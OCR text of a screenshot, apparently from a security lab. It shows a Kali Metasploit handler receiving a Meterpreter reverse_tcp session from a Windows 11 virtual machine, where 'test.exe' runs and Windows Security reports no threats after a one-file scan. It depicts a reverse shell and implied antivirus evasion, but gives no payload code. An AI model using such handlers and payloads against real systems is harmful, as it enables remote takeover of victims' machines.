 18:54
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop × root@kali: ~/Desktop × root@kali: ~/Desktop ×
msf6 payload(windows/meterpreter/reverse_tcp) > jobs
Jobs
Id Name Payload Payload opts
4 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.110.129:8080
msf6 payload(windows/meterpreter/reverse_tcp) >
[*] Sending stage (176198 bytes) to 192.168.110.131
[*] Meterpreter session 14 opened (192.168.110.129:8080 → 192.168.110.131:49728) at 2025-03
Win11 - VMware Workstation
File Edit View VM Tabs Help
Recycle Bin
Microsoft
Edge
x64
ProcessHa...
X-NetStat 6
test
Process Hacker [WIN11COMPUTER\win11] (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
SearchIndexer.exe 6884 11.59 MB NT AUTHORITY\SYSTEM Microsoft Windows Search In...
SearchProtocolH... 4588 2.51 MB NT AUTHORITY\SYSTEM Microsoft Windows Search Pr...
svchost.exe 8000 3.75 MB WIN11COMPUTER\win1 Host Process for Windows Ser...
SecurityHealthServic... 7956 9.62 MB NT AUTHORITY\SYSTEM Windows Security Health Serv...
svchost.exe 8360 2.14 MB WIN11COMPUTER\win1 Host Process for Windows Ser...
svchost.exe 8644 3.41 MB NT A...\LOCAL SERVICE Host Process for Windows Ser...
svchost.exe 9200 4.13 MB NT A...\LOCAL SERVICE Host Process for Windows Ser...
svchost.exe 1112 2.38 MB NT AUTHORITY\SYSTEM Host Process for Windows Ser...
svchost.exe 9256 2.19 MB NT AUTHORITY\SYSTEM Host Process for Windows Ser...
svchost.exe 5672 2.18 MB NT AUTHORITY\SYSTEM Host Process for Windows Ser...
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
lsass.exe
fontdrvhost.exe
csrss.exe
winlogon.exe
fontdrvhost.exe
dwm.exe
explorer.exe
SecurityHealthSystray.exe
vmtoolsd.exe
ProcessHacker.exe
test.exe
CPU Usage: 1.77% Physical memory: 2.39 G
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Protection history
Virus & threat
protection
Protection for your device against threats.
Current threats
No current threats.
Last scan: 02/03/2025 23:53 (customised scan)
0 threat(s) found.
Scan lasted 1 seconds
1 files scanned.
Quick scan
Scan options
Allowed threats
Protection history
Search
ENG
TRQ
23:54
02/03/2025